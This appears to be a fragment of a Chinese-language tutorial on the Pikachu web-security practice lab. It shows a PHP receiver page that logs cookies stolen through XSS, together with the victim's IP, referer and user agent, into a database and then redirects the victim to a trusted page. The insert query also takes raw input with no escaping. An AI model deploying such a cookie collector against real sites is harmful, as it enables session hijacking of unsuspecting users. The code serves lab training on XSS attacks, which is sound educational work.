 //这个是获取cookie的api页面
if(isset($_GET['cookie'])){
    $time=date('Y-m-d g:i:s');
    $ipaddress=getenv ('REMOTE_ADDR');
    $cookie=$_GET['cookie'];
    $referer=$_SERVER['HTTP_REFERER'];
    $useragent=$_SERVER['HTTP_USER_AGENT'];
    $query="insert cookies(time,ipaddress,cookie,referer,useragent)
    values('$time','$ipaddress','$cookie','$referer','$useragent')";
    $result=mysqli_query($link, $query);
}
header("Location:http://192.168.1.4/pikachu/index.php");//重定向到一个可信的网站